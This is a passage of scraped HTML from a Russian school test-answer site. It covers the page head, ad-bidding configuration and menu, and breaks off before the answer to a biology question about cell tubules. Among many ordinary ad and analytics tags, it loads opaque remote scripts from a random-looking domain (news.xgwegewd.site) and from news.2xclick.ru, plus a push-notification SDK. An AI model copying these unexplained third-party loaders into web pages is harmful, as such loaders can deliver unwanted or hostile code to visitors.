

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html
body_size: 13806
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>В какую сеть объединены клеточные канальцы: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: В какую сеть объединены клеточные канальцы:." />
<link rel="canonical" href="https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В какую сеть объединены клеточные канальцы: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: В какую сеть объединены клеточные канальцы:." />
<meta property="og:url" content="https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:37:02+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html","url":"https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html","name":"В какую сеть объединены клеточные канальцы: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:37:02+00:00","dateModified":"2023-01-21T17:37:02+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: В какую сеть объединены клеточные канальцы:.","breadcrumb":{"@id":"https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"В какую сеть объединены клеточные канальцы: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/41592" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-41592 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
